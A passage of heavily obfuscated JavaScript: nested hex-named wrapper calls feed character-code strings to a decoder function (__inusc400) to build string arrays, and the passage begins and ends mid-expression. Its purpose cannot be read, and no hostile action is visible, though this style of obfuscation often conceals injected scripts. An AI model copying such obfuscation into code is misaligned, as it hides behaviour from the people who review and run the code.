c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0